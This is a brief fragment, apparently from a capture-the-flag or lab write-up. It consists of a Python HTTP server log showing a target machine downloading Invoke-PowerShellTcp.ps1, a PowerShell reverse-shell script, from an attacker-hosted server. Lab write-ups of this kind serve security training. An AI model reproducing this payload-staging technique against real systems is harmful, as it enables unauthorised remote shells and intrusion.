 └─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.14.136 - - [13/Jan/2025 21:08:30] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.129.2.42 - - [13/Jan/2025 21:10:06] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -